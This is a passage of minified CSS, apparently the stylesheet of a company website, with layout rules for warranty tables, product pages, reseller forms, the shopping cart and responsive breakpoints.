td:nth-child(2){width:270px}.awards,.warranty-last-note{width:100%;text-align:center}.conditions-tab{padding-left:30px;margin-bottom:50px}.conditions-tab li{line-height:28px;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat;list-style-type:none}.warranty-last-note{font-size:18px;font-weight:300;color:#333;line-height:30px;margin-top:10px}.aca-box .re-package-box ul li,.warranty-last-note small{font-size:18px}.warranty-last-note strong{font-weight:400}.section-warranty{padding-bottom:0}.warranty-banner img{margin-right:140px}.assist-step2 img{margin:5px 0 15px}.awards{display:block}.hardware-prod-list,.history-pager a,.history-pager li,.mobile-image,.mobile-img img{display:inline-block}.awards-box img{height:250px}.awards-box p{color:#666;font-size:24px;font-weight:300;margin:35px auto 0;max-width:350px}.history-pager a,.history-slide h2,.mobile-image h3{font-weight:300;color:#333;text-align:center}.history-slide h2{margin-left:50px;margin-top:5px;font-size:36px;margin-bottom:35px}.history-slide p{color:#666;margin-top:40px}.bg-history-gray{background-color:#fbfbfb;position:relative;border-bottom:3px solid #d2d2d2}.mar-tb45{margin:45px 0}.history-pager a{background-color:#fff;font-size:14px;color:#414141;font-weight:600;border-radius:50%;border:3px solid #7ad1eb;width:50px;height:50px;line-height:45px}.history-pager{position:absolute;bottom:-85px;width:100%}.history-pager li{width:7%;cursor:pointer;height:100px;text-align:center;line-height:100%;vertical-align:middle}.history-pager a.active{width:68px;height:68px;border:3px solid #ded9d9;margin-top:-10px;line-height:60px;vertical-align:middle;color:#00b0db;font-size:18px;font-weight:700}.mobile-image h3{font-size:47px;position:absolute;top:0;margin-bottom:0;left:0}.elogin-content ul li,.mobile-solutions p{font-size:18px;color:#444;font-weight:300}.banner-inner,.mobile-image,.search-tab,.tab-pane{position:relative}.mobile-image{top:70px;width:100%}.elogin-content ul{padding-left:0;width:100%;list-style-type:none;margin-bottom:15px;margin-top:15px}.elogin-content ul li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;padding:3px 0 3px 18px;line-height:28px}.mob-tabination .page-title{margin-top:50px;margin-bottom:46px}.btnNext,.btnPrevious{bottom:190px;position:relative}.mobile-img{padding-left:70px;text-align:center}.elogin-content{margin-top:25px}.app-btns a:first-child{margin-right:20px}.tab-content>.tab-pane{border-bottom:1px solid #e7e6e6}#rootwizard .gray-bg{border-top:1px solid #dad7d7!important;margin-top:-2px;background:#f7f6f6!important}#rootwizard .navbar{border:0!important;margin-bottom:0!important}.text-img{margin-left:10%}.search-tab{width:80%;float:left;right:-20px}.account-cart-links{width:20%;padding:10px 0;float:right;white-space:nowrap}.account-cart-links a{font-size:13px;color:#666!important;font-weight:400}.account-cart-links a:hover{color:#005e84!important}.sort-filter{margin:30px 0}.sort-filter label{font-weight:300;margin-right:15px}.sort-filter select{font-size:14px;color:#6f6f6f;font-weight:300;border:1px solid #e1e1e1;appearance:none;-moz-appearance:none;-webkit-appearance:none;width:385px;padding:10px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.product-title,.products-head{color:#005e84;font-weight:300}.hardware-prod-list{z-index:0}.products-head{font-size:36px}.product-title{font-size:23px;min-height:52px}.hardware-box ul li{color:#ff8303}.hardware-box ul li span,.sort-filter label{color:#666;font-size:16px}.hardware-box ul{padding:0 0 0 30px}.hardware-box img{margin:0 auto;display:block}.hardware-box .btn-lnmore{font-size:14px;width:118px;padding:4px 0;display:inline-block}.hardware-box .btn-lnmore:first-child{margin-right:7px}.hardware-btns{margin:0 auto;display:table!important}.mar-40B{margin-bottom:40px;display:inline-block}.software-first{padding:0}.software-first p{font-weight:300;font-size:18px;margin-bottom:20px;line-height:30px}.font-col555{color:#444!important}.font-24{font-size:24px!important}.software-options .innerpage-head{margin-top:0;text-align:center;display:block}.soft-solution h3{margin-bottom:46px;font-size:36px;color:#005e84}.soft-solution-mid ul li{list-style-type:none;font-size:18px;font-weight:300;color:#444;text-align:left;background:url(/images/right-mark.png) 0 no-repeat;padding-left:30px;margin-bottom:7px}.seller-request .reseller-form input[type=email],.seller-request .reseller-form input[type=number],.seller-request .reseller-form input[type=password],.seller-request .reseller-form input[type=tel],.seller-request .reseller-form input[type=text],.seller-request .reseller-form textarea,.soft-solution-mid img{width:100%}.soft-solution-mid ul{margin-top:50px}.software-btns .btn-lnmore{display:inline-block;float:left;margin-left:15px}.software-btns{width:100%;float:left}.soft-solution2{border-left:1px #e2e2e2 solid;margin-bottom:1px}#gallery p{margin-bottom:7px;margin-top:40px;line-height:120%;min-height:44px}.caption{top:0;font-size:14px;font-weight:300}.poptrox-popup{padding:60px 45px 20px!important;border:1px solid #ddd;box-shadow:3px 3px 15px #888;border-radius:5px}.closer{font-size:35px!important;background-color:#024174!important;right:15px!important;top:10px!important;border-radius:50%;line-height:39px!important}.poptrox-overlay>div{background-color:#999}#gallery .btn-lnmore{font-size:20px;margin-top:35px;margin-bottom:15px}.software-first-img img{width:100%;margin-top:25px}.software-middle>p{margin-top:0;margin-bottom:0}.pad-RL0{padding-left:0;padding-right:0}.pad-R1{padding-right:1px}.mar-30L{margin-left:30px}.prod-describe .products-head{color:#333;margin-bottom:25px;margin-top:0}.prod-describe p{font-size:15px;color:#666;margin-bottom:8px}.prod-describe p b{font-weight:600}.price-details-box{padding:15px 0 10px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;margin:40px 0 20px}.prod-discount-checkbox{margin-bottom:10px!important}.prod-discount-checkbox label{font-weight:300!important}.prod-discount-checkbox label input[type=checkbox]{margin-right:8px;margin-top:7px;float:left}.prod-discount-checkbox label span{color:#00b0db;font-size:16px}.product-infos-box li,.product-infos-box li label{color:#555;font-size:15px;font-weight:300;list-style-type:none;margin-bottom:0}.product-infos-box li span{color:#00b0db}.product-infos-box li input[type=radio]{margin-right:8px}.prod-info-head{font-size:14px;color:#fff;padding:15px 0;background-color:#05b;text-align:center;width:100%}.prod-price label{font-size:18px;color:#444;font-weight:500}.prod-price label span{font-size:24px;color:#005e84}.prod-quantity{margin-top:5px}.prod-quantity select{width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:menu}.buynow-part .btn-lnmore{font-size:20px;padding:14px 0;margin:30px auto 60px;color:#fff;width:225px}.buynow-part label{font-size:14px;color:#666;font-weight:300;width:100%}.buynow-part label span{color:#005e84;font-size:18px}.product-infos-box{padding-left:23%;line-height:1.8em}.prod-slider-left #bx-pager a{border:1px solid #b8c5bb;height:135px;width:135px;display:inline-flex;margin:3px}.prod-slider-left #bx-pager{margin:20px 0 0 -20px;position:absolute}.prod-slider-left #bx-pager a img{max-width:100%;max-height:100%;object-fit:contain;padding:3px;margin-right:auto;margin-left:auto}.product-category-tabs li a{background-color:#eee;color:#666;width:134.3px;text-align:center;padding:10px 0}.product-category-tabs li:last-child a{margin-right:0}.product-category-tabs li.active a{background-color:#ddd!important;color:#333!important}.product-category-tabs li a:focus,.product-category-tabs li a:hover{border:1px solid transparent}.productlist-description{background-color:#fbfbfb;padding:0 20px 20px;border:1px solid #e9e4e4;display:table;width:100%}.productlist-description .tab-pane{border-bottom:0;padding-top:20px}#other-products .lists-product{border-bottom:1px solid #bdbfbd;display:table;padding:35px 0 25px}#other-products .lists-product h2{font-size:22px;color:#005e84;font-weight:300;margin-bottom:15px}#other-products .lists-product p{font-size:16px;margin-bottom:15px}#other-products .lists-product b{font-size:18px;color:#005e84;font-weight:500}.select-quan-cart{margin-top:15px}.select-quan-cart label{display:flex;font-size:16px;color:#666;font-weight:300;float:left;margin-top:3px}.select-quan-cart select{border:1px solid #c1cdc4;width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:3px;background:url(/images/filled-down-arrow-select.png) 98% no-repeat;float:left;margin-left:7px}.select-quan-cart .btn-lnmore{font-size:16px;color:#fff;width:125px;padding:5px 0;text-transform:inherit;float:left;margin-left:15px;display:inline}.download-box h2,.prod-features-list li h4,.prod-package-box h4,.prod-package-box p{font-size:14px;color:#444}.product-slider>.caption{display:none!important}.prod-vid{padding:50px 0 20px}.prod-package-box{padding:0;border:0}.prod-package-box ul{padding-left:2px;padding-top:8px;min-height:inherit!important}.prod-package-box ul li{font-size:14px}.prod-package-box p{line-height:30px}#description .prod-package-box ul{padding-top:20px;padding-bottom:10px}#description .prod-package-box p a{color:#444;font-weight:600;text-decoration:underline}.sumvalue,.value-submit{font-weight:600!important}.key-features-part2{padding-top:35px;padding-bottom:30px}.download-box .btn-lnmore{font-size:16px;color:#fff;width:125px;text-transform:inherit;padding:5px 0;margin-top:40px}.download-box{padding:25px 8px}.prod-features-list{width:100%;float:left;padding-left:0;padding-bottom:30px}.prod-features-list li{float:left;margin:0 16px;list-style-type:none}.prod-features-list li:first-child{margin-left:0}.prod-features-list li:last-child{margin-right:0}.features-list-blue{background-color:#00b0db;border-radius:50%;width:65px;height:65px;line-height:65px;margin:0 auto}.product-img img{padding-top:25px}.package-box .product-title{margin:0 auto;max-width:290px;min-height:60px}.package-btns{margin:0 auto;display:table}.package-box ul li span{line-height:26px}.package-box ul li{color:#444;min-height:55px}.sort-filter-hardware{padding:0}.sort-filter-software{padding:0 0 0 30px}.aca-box{margin-bottom:40px;width:100%;float:left}.aca-box .product-title{min-height:inherit!important;margin-bottom:25px;margin-top:0}.aca-box .re-package-box{padding:0;border:0}.aca-box .re-package-box ul{padding:10px 0;width:100%;float:left;min-height:inherit!important}.penalty-box{background-color:#00b0db;border-radius:50%;width:290px;height:290px;text-align:center;margin-bottom:35px;margin-top:15px;line-height:290px}.penalty-box p{color:#fff;margin-bottom:5px!important;line-height:30px;display:inline-block;vertical-align:middle}.value-submit{font-size:20px!important}.sumvalue{font-size:24px!important}.penalty-note{font-size:14px!important;font-weight:400!important}.direction-arrow img{margin-top:140px;margin-left:5px}.pad-B0{padding-bottom:0}.login-reseller .product-title{min-height:inherit;padding-bottom:12px;border-bottom:1px solid #e5e5e5;margin-bottom:15px}.login-reseller .btn-lnmore{color:#fff;float:left;width:32%;padding:10px 17px;margin-right:12px}.login-reseller .hardware-btns{float:left;width:100%}.login-reseller .hardware-btns .btn-lnmore{padding:10px 0;display:inline-block;width:46%}.reseller-form input[type=date],.reseller-form input,.reseller-form textarea{border-radius:0;border:1px solid #b9c5bb;margin-bottom:15px;box-shadow:none!important}.reseller-form input[placeholder]{color:#000;font-size:14px}.reseller-form label{color:#444;font-size:17px;font-weight:400;text-align:left!important;padding:0}.seller-describe{height:235px}.login-reseller:last-child{border-left:1px solid #e5e5e5}.login-reseller:first-child{border-left:none}.login-reseller{padding-bottom:25px}.col-extra-padd{padding:0 15px}.seller-title{font-size:30px}.seller-request .reseller-form{padding:0 25px}.reseller-form .form-group,.seller-request .reseller-form .row{margin:0}.seller-request .reseller-form .product-title{margin-left:15px}.seller-request .reseller-form .btn-lnmore{margin-top:25px;padding:15px 30px;display:inline-block;font-size:20px}.reseller-form .text-center input{width:200px}.check-request label{width:100%;float:left;font-size:14px}.check-request input{width:15px!important;margin-right:12px}.check-request{margin-bottom:20px;display:inline-block}.searchmenubutton h4,.seller-request .reseller-form select{border:1px solid #b9c5bb;padding:6.5px 30px 6.5px 5px;width:100%}.seller-request .reseller-form select{border-radius:0;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:url(/images/down-arrow-select.png) 98% no-repeat;text-align:right}.shoppingcartrest33,.shoppingcartrest66{display:inline-block;text-align:center;vertical-align:top}.seller-request .reseller-form option{padding-right:30px;color:#444}.free-trail .check-request{margin-bottom:0}.free-trail .check-request label{font-size:13px}.free-trail .check-request input{margin-right:5px}.free-trail .btn-lnmore{margin-top:0!important;padding:10px 50px!important}.free-trail .product-title{min-height:inherit}.toppadding{padding:20px 0}.shoppingcartimage{width:20%;display:inline-block}.shoppingcartdescription{width:80%;display:inline-block;vertical-align:top}.shoppingcartimage img{width:90%;padding:15px 15px 0 0;object-fit:scale-down;    max-height:300px;}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingwarranty{text-align:left}.shoppingwarranty input{margin:3px 7px 0 4px}.shoppingwarranty li{list-style-type:none}.shoppingwarranty1 .price{font-size:20px;font-weight:300;color:#005e84}.shoppingcartrest33 .prod-price label{margin-top:-8px}.shoppingwarranty input[type=button],.shoppingwarranty1 input[type=submit]{font-weight:600;font-size:12px;color:#fff!important;background-color:#ff8303;text-transform:uppercase;border:0;border-radius:3px;padding:4px 14px}.cart-info-head{font-size:14px;color:#fff;padding:5px 0;background-color:#00b0db;text-align:center;width:100%}@media screen and (-webkit-min-device-pixel-ratio:0){@media (min-width:1201px) and (max-width:1300px){.topnav .navbar-nav>li>a{margin:0 19px!important}}}@media (min-width:1300px){.topnav .navbar-nav>li>a{padding:16px 0;margin:0 28.4px!important}@-moz-document url-prefix(){.topnav .navbar-nav>li>a{margin:0 29.8px!important}}.container{width:1300px}}@media (max-width:1300px){.foot-cols{margin-right:35px}.socialbar li a{margin-right:15px}}@media (max-width:1299px){.search-tab{right:0}.content-box{width:86%}#gallery a img{width:100%}#gallery p{min-height:60px}.prod-features-list li{margin:0 9px}.product-category-tabs li a{width:120.3px;font-size:13px}.download-box h2{min-height:30px}}@media (min-width:1201px) and (max-width:1300px){.slide-caption p{bottom:75px}.slide-content ul li{padding:12px 0}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:0}.topnav .navbar-nav>li>a{padding:16px 0;margin:0 19.4px}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:30px;max-width:340px}.item3 p,.item4 p{bottom:80px!important;margin-left:25px}.item2 p{margin-left:160px!important;bottom:120px}.item4 img{margin-left:-230px!important}.navbar-nav>li>.dropdown-menu{left:19px!important}.hardware-box ul{min-height:132px}.software-btns .btn-lnmore{font-size:15px}.soft-solution-mid ul{margin-top:45px}.seller-describe{height:258px}.mandatory-mdup-sick-bg img{right:0!important}.slide-content ul li a{padding:2px 0;font-size:15px}}@media (min-width:1201px){.md-hide{display:block}.sm-show{display:none}.mandatory-sick-mdup{display:block}.mandatory-sick{display:none}.banner-inner.mandatory-sick-mdup{background:url(/images/mandatory-banner-strip.png) repeat-x!important}.mandatory-mdup-sick-bg{position:absolute;right:0;top:0}.mandatory-mdup-sick-bg img{position:relative;right:-77px}.mandatory-page-title{position:relative;z-index:1}}@media (min-width:1200px){.menubar{width:80%}}@media (max-width:1200px){.md-hide{display:none}.sm-show{display:block;padding-right:0}.mandatory-sick-mdup,.product-title br{display:none}.mandatory-sick{display:block}.slide-caption p{line-height:38px;font-size:32px;bottom:68px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:8px 0}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:20px;max-width:290px;line-height:30px}.item2 p,.item3 p,.item4 p{bottom:80px!important}.item2 p{margin-left:110px}.item3 p{margin-left:0}.item4 p{margin-left:70px}.item4 img{margin-left:-110px!important}.free-promo p{background-size:100%;font-size:22px;width:130px;height:130px;line-height:25px}.hardware-box .btn-lnmore{float:left}.hardware-box ul{min-height:200px}}@media (max-width:1024px){.prod-slider-left #bx-pager{position:relative}#kb h1{font-size:30px}.cell-info a,.cell-info span{font-size:20px}.client-boxs>div>img{margin-bottom:15px}.mandatory-page-title h1{margin-top:20px}}@media (min-width:992px) and (max-width:1199px){.content-box{width:83%}.search-tab{width:76%}.account-cart-links{width:24%}.prod-features-list li{margin:0 15px}.product-category-tabs li a{width:132.5px;font-size:14px}.product-infos-box{padding-left:25%}.download-box h2{min-height:inherit!important}.penalty-rounds{margin-left:12%;width:88%}.direction-arrow img{margin-left:0}.login-reseller .btn-lnmore{font-size:16px;width:47%}.seller-describe{height:292px}.login-reseller .product-title{min-height:80px}.reseller-form label{font-size:15px}}@media (min-width:1025px) and (max-width:1200px){.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}}@media (min-width:992px) and (max-width:1200px){.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin:0 19px}@-moz-document url-prefix(){.topnav .navbar-nav>li a{margin:0 20px}}.navbar-nav>li>.dropdown-menu{left:19px!important}.data-capture-box ul li{min-height:165px;width:33%;float:left}.data-capture-box ul li label img:first-child{min-height:110px}.data-capture-box ul li:nth-child(4),.data-capture-box ul li:nth-child(7){clear:left}}@media (min-width:990px) and (max-width:1200px){.mobile-image h3{font-size:32px}.banner-inner{min-height:auto}.software-btns .btn-lnmore{font-size:12px}.soft-solution-mid ul li{font-size:14px}.soft-solution-mid ul{margin-top:25px}}@media (min-width:980px) and (max-width:1299px){.history-pager a{width:46px;height:45px;line-height:39px}.history-pager a.active{width:60px;height:60px;line-height:56px;margin-top:-8px}.history-pager{bottom:-85px}}@media (min-width:980px) and (max-width:1205px){.client-testimonials{width:100%;margin-left:0}.warranty-banner img{margin-right:0}.industry-tab ul li>a{font-size:13px}.re-package-box ul{min-height:180px}}@media (max-width:980px){.lp-51,.lp-67,.lp-68,.lp-80{min-height:50px;display:block;font-size:15px;margin-top:10px}.contact-info .addres,.sbtn-lnmore{font-size:14px}.sbtn-lnmore{padding:1px 4px}.toggle-trigger.btn{width:100%}.success-para p{font-size:22px}.warranty-banner img{margin-right:0}.industry-tab .panel-title>a{display:block}.round-img{margin-right:10px}}@media (min-width:768px) and (max-width:1200px){.foot-cols,.foot-cols:last-child{width:28%}.foot-cols li:first-child{margin-bottom:10px}.navbar-brand img{height:80%;width:80%}}@media (min-width:768px) and (max-width:1024px){.mobile-solutions .nav-tabs li a{font-size:11px!important;background-size:35px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:991px){.labelphone{font-size:23px;line-height:40px}.top-info .search-box{width:200px}.searchicon{margin-right:-202px;margin-left:180px}.account-cart-links a{font-size:12px}.search-tab{width:70%}.account-cart-links{width:28%}.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin-right:10px;margin-left:10px;font-size:13px}.footer .row{margin:0}.socialbar li{margin-right:22px}.copy-rights p{font-size:10px}.slide-caption p{line-height:30px;font-size:25px;bottom:62px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:5px 0}.slide-content{top:25px}.lead{line-height:26px;font-size:16px}.titles{font-size:30px}.video-frame iframe{width:420px;height:300px}.section-1 .serv-list h4{font-size:18px}.testimonial-content h3{font-size:18px;margin-top:12px}.testimonial-content p{font-size:15px;margin-bottom:10px;margin-top:10px}.carousel-control.right{right:20px}.bx-wrapper .bx-controls-direction a{background-size:100%}.bx-wrapper .bx-prev{left:0!important}.bx-wrapper .bx-next{right:-40px!important}.testimonial-content{padding-left:50px}.content-section-b .btn-lnmore,.section-c .btn-lnmore{margin-bottom:15px;margin-top:40px}.sub-slide-caption p{font-size:15px;max-width:220px;line-height:24px;bottom:48px!important}.item2 p,.item3 p,.item4 p{margin-left:100px!important;bottom:62px!important}.item3 p,.item4 p{margin-left:20px!important}.item2 img{margin-left:-160px!important}.item3 img{margin-left:-130px!important}.item4 img{margin-left:-160px!important}.free-promo p{padding:9px;font-size:17px;width:90px;height:90px;line-height:17px}.navbar-nav>li>.dropdown-menu{left:8px!important}.content-box{width:78%}.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}.software-btns .btn-lnmore{width:94%;margin-top:10px!important;margin-left:10px;font-size:17px}.software-btns{margin-bottom:15px}#gallery a img{min-height:180px}.package-btns-sm{padding-bottom:40px;display:table}.sort-filter-software{margin-top:20px;padding-left:0}.product-category-tabs li a{font-size:12px;width:101.1px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.prod-features-list li{display:inline-block;float:none}.prod-features-list{text-align:center}.product-infos-box{padding-left:25%}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading h4 a{display:block;padding:10px 15px;color:#333}.productlist-description{border:0}.prod-slider-left #bx-pager a{height:85px;width:85px}.direction-arrow{margin-left:2.5%;margin-right:4.5%}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.data-capture-box ul li{min-height:165px}.data-capture-box ul li:nth-child(2n-1){clear:left}.data-capture-box ul li label img:first-child{min-height:110px}}@media (min-width:768px) and (max-width:990px){.topnav .navbar-nav>li a{padding:16px 10px 19px}#gallery a img{width:100%}.soft-solution-mid img{width:auto;height:200px}}@media (min-width:768px) and (max-width:989px){.history-pager a{width:40px;height:40px;line-height:34px;font-size:12px}.history-pager a.active{width:47px;height:47px;line-height:42px;margin-top:-3px;font-size:16px}.history-pager{bottom:-85px}.history-slide h2{font-size:24px}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.mobile-image h3{font-size:28px;text-align:left;top:-90px}.banner-inner{min-height:auto}.mobile-image{left:0;width:44%}}@media (min-width:768px){.topnav .navbar-nav>li:hover .dropdown-menu{display:block}.navigations>li>a:before{content:""}}.moduledescription{cursor:pointer}.searchmenu label{display:block;font-size:18px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.searchmenu input{margin-right:8px}.searchmenubutton h4{background:url(/images/down-arrow-select.png) 98% no-repeat}.searchmenu button{font-size:14px;padding:2px 20px;margin-top:20px}.searchmenu{padding:10px 30px;width:90%;margin:-10px 18px 18px}@media (max-width:767px){.pull-right.img,.warranty-banner{float:none!important}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:0!important;margin-left:0!important}.reviewname{position:relative;margin-left:0;border-top:1px solid #ddd}.popup-window{width:100%;margin:0}.popup-window img{width:50%}.popup-window a{margin:3%}#kb h1,.popup-window h3{margin-top:0}#kb1 ul{padding-left:1em}.single-item img{width:100%;min-height:0}.item-overview{min-height:0}.kb-level1{width:100%;display:block}.kb-structure1{margin:0}#kb h1,.kb-search{margin-bottom:20px}#kb h1{font-size:25px}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingcartimage{width:35%;display:inline-block;padding:2px}.shoppingcartdescription{width:65%;display:inline-block;vertical-align:top}.searchmenu{position:relative;width:100%;margin:-10px 0 0}#lhnChatButton{display:none}.contact-info{margin:30px 0}.section-row{padding:30px 10px}.page-title{margin-bottom:25px}.inquiry-head,.inquiry-p{margin-bottom:15px}.success-para p{font-size:16px}.testi-image{padding:0}.innerpage-head{font-size:22px;margin:20px 0}.warranty-tab tr th{font-size:17px}.conditions-tab li,.warranty-last-note,.warranty-last-note small,.warranty-tab tr td{font-size:15px}.conditions-tab{margin-bottom:18px;padding-left:10px}.warranty-tab{margin:0}.warranty-banner img{margin:0 auto;width:40%;height:auto!important}.pull-right.img img{display:inline}.assist-step2{border-left:#ebeae9 0 solid;border-top:#ebeae9 1px solid}.industry-section-img>img{margin-top:5px}.mobile-image h3{font-size:20px!important;left:0!important;text-align:left}.copy-rights p,.pull-right.img,.qp-list,.titles{text-align:center}.banner-inner{min-height:auto;overflow:auto}#gallery p,.hardware-box ul,.product-title{min-height:inherit}.mobile-solutions .nav-tabs li a{background-position: 6px!important;padding:15px 0 15px 32px!important;font-size: 18px!important;border-radius:0;margin:0}.mobile-image{top:0}.mobile-img{padding:10px}.mobile-solutions .nav-tabs li{width:100%!important;margin:1px!important;border: 1px solid #bbb}.page-title h1{font-size:30px}.mob-label,.trial-part p{font-size:20px}.topnav .navbar-nav>li>a:hover{color:#00b0db}.topnav .navbar-nav>li>a.top-active::after,.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover::after,.topnav .navbar-nav>li>a:hover:before{background:0 0!important}.topnav .navbar-nav>li>a.top-active{color:#00b0db!important}.mobilehide,.scrollToTop{display:none!important}.item1{background-size:100%!important}.testi-video{padding-top:265px!important}.item3 img{margin-left:-112px!important}.item img{width:100%;height:100%}.item2 img{margin-left:-100px!important}.item4 img{margin-left:-130px!important}.sub-slide-caption p{font-size:20px;line-height:28px;width:300px}.item2 p,.item3 p,.item4 p{bottom:40px!important;margin-left:80px!important}.item3 p,.item4 p{margin-left:45px!important}.carousel-indicators{margin-bottom:0}.carousel-indicators .active,.carousel-indicators li{width:7px;height:7px}.bx-wrapper .bx-controls-direction a{width:3%!important}.bx-wrapper .bx-prev{left:-27px!important}.bx-wrapper .bx-next{right:-20px!important}.nbs-flexisel-inner{margin-bottom:30px;margin-top:15px}.foot-section{padding-top:20px}.testimonial-content{padding-left:0;max-width:100%}.footer-row{padding-left:15px;padding-right:15px}.foot-cols li:first-child{margin-bottom:5px;margin-top:10px}.copy-rights p{width:100%;float:none}.navbar-header{margin:0!important}.mob-info .top-info input{width:90%;padding:3px;margin-top:-5px}.mob-info{padding:0}.navbar-toggle{margin-top:15px;margin-right:0;background:#ff8303!important;border:none!important}.navbar-default .navbar-toggle .icon-bar{background:#fff!important}.topnav .navbar-nav>li a{padding-top:7px;padding-bottom:7px}.mob-label{color:#ff8303;font-weight:400;padding:0}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:16px;padding:8px 0}.btn-lnmore{text-align:center;margin-top:15px!important;margin-bottom:15px!important}.sbtn-lnmore{margin:0!important}.lead{font-size:16px;line-height:25px}.video-frame iframe{width:275px;height:190px}.sort-filter select,.testi-image img{width:100%}.section-1,.section-2{padding:10px 0 20px}.section-1 .serv-list{margin-bottom:30px}.section-1 .serv-list h4{font-size:18px;margin-top:12px}.content-section-b img{display:inline-block}.testimonial-content p{max-width:100%}.navbar-brand{width:120px;position: absolute}.navbar-brand img{height:100%;width:100%}.content-box,.rounded-date-box{width:100%;float:none}.hardware-box ul{padding-bottom:0}.hardware-box img{margin-top:15px}.soft-solution2{border-left:0;border-top:1px solid #e2e2e2}.soft-solution-mid ul{margin-top:30px}.soft-solution-mid img{width:auto;height:200px}.caption{font-size:14px}.sort-filter-software{margin-top:20px;padding-left:0}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.qp-list{padding-left:0!important}.prod-features-list li{display:inline-block;float:none}.menubar,.navigations{float:left}.prod-features-list{text-align:center;margin-top:30px}.lists-product img,.product-img img{margin:0 auto}.productlist-description{padding:0;border:0}.responsive-tabs-container .tab-pane{padding-left:15px;padding-right:15px}.prod-vid{padding-top:10px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading h4 a{display:block;padding:10px 15px;border:1px solid #aaa;background-color: #eee;color: #23527c}.prod-slider-left #bx-pager a{width:85px;height:85px}.penalty-box{margin:30px auto}.direction-arrow img{margin:0 auto;display:block;transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg)}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.menubar{margin-left:0!important}}.demo-request li a,.demo-request-description{border-bottom:1px solid #ebe7e7;border-left:1px solid #ebe7e7;border-right:1px solid #ebe7e7}@media (min-width:600px) and (max-width:767px){.history-pager li{width:7.5%;height:auto}.history-pager a{width:37px;height:37px;line-height:31px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:34px;margin-top:0;font-size:12px}.history-pager{bottom:-40px;padding-left:0}.history-slide img{margin:0 auto}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.software-btns .btn-lnmore{font-size:14px!important}}@media (max-width:651px){.sub-slide-caption p{font-size:16px;line-height:22px;width:230px}.item2 p{bottom:40px!important;margin-left:25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:5px!important}.amgent select,.amgpro select,.amgsmall select{font-size:11px;padding:4px;height:25px;margin-bottom:10px}.feature{font-size:11px}}@media (max-width:599px){.feature h3{font-size:20px}.amgent,.amgpro,.amgsmall{width:20%}#History td,#PriceList td{font-size:11px}#PriceList h2{font-size:21px}#Orders div label,#Orders div span{font-size:14px;vertical-align:top;width:24%}#Orders div span,td.amgent,td.amgpro,td.amgsmall{font-size:12px}#History select,#Subscription hr,#addrSbmt{width:100%}#History td{padding:1px;vertical-align:top}#Subscription label{width:auto;margin:0;padding:0 5px 0 0}#Subscription span{width:auto}#Subscription div{padding-bottom:15px}#Subscription a{width:48%;display:inline-block;min-width:220px}#bankaccount label,#creditcard label{display:block;width:100%;padding:0}#bankaccount input,#creditcard input{display:inline-block;width:100%;padding:6px 12px}.history-pager li{height:auto;display:inline-block!important;padding-left:5px;padding-right:5px;width:15%}.history-pager a{width:37px;height:37px;line-height:33px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:35px;margin-top:0;font-size:12px}.history-slide img{margin:0 auto}.history-pager{padding:0;overflow-x:scroll!important;overflow-y:hidden!important;position:inherit;bottom:-7px;padding-bottom:20px!important;white-space:nowrap}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}}@media (min-width:515px) and (max-width:767px){.foot-cols,.foot-cols:last-child{width:42%}.foot-cols:nth-child(5){clear:both}.slide-caption p{bottom:50px}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:13px;width:70px;height:70px;line-height:15px}.software-btns .btn-lnmore{font-size:11px}#gallery a img{width:auto}.select-quan-cart .btn-lnmore{margin-top:0!important}.prod-features-list li{float:left;margin:0;width:50%}}@media (max-width:514px){.copy-rights p,.feature{font-size:10px}.foot-cols,.foot-cols:last-child{width:100%;margin-right:0;text-align:left}.sub-slide-caption p{font-size:12px;max-width:250px;line-height:18px}.item2 